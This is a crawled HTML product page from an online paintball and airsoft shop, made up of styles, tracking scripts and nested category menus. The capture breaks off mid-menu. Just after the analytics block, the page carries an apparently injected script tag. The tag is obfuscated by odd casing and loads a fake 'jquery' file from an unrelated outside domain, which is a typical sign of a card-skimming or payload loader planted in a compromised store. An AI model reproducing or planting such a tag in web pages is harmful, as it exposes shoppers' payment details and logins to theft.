

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/empire-contact-tt-paintball-pants-fl-ultra-violet
body_size: 23315
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768813308692">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/empire-contact-tt-paintball-pants-fl-ultra-violet">
<meta property="og:title" content="Empire Contact TT Indoor Paintball Pants - FL Ultra Violet">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/empire-contact-tt-pants-ultra-violet.JPG">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768813308710"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813268550"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
